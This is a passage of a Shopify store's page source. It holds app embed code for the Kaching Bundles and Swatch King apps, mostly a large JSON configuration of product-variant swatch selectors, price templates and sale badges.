    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":true,"disable_variant_option_sync":false,"deselected_subscription_fix":true,"observe_form_selling_plan":true,"price_rounding_v2":true,"variant_images":true,"other_products_liquid":true,"form_items_array":false}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bd05c-4528-7034-811e-2202f90381b6/kaching-bundles-1546/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019bd05c-4528-7034-811e-2202f90381b6/kaching-bundles-1546/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bd05c-4528-7034-811e-2202f90381b6/kaching-bundles-1546/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>




<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/swatch-king/blocks/variant-swatch-king/0850b1e4-ba30-4a0d-a8f4-f9a939276d7d -->


















































  <script>
    window.vsk_data = function(){
      return {
        "block_collection_settings": {"alignment":"left","enable":true,"swatch_location":"After image","switch_on_hover":true,"preselect_variant":false,"current_template":"collection"},
        "currency": "USD",
        "currency_symbol": "$",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":1420048,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"none","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}"},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":true,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":true,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"118329507991":414864,"136764522747":414865,"118336946327":414867,"118329606295":414869,"129000669435":414864,"125498491031":414870,"152422646011":414866,"138279551227":414865,"125824204951":414864,"118337077399":414868,"132748902651":414865},
        "theme_settings": {"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null},"414867":{"id":414867,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"414869":{"id":414869,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414870":{"id":414870,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Themekit template theme"],"pre_hide_css_code":null},"414866":{"id":414866,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"],.product-form__quantity","groups_selector":"","section_selector":".product.grid,.featured-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"variant-selects select, variant-radios input, variant-selects input","selectors_to_hide":["variant-radios","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" 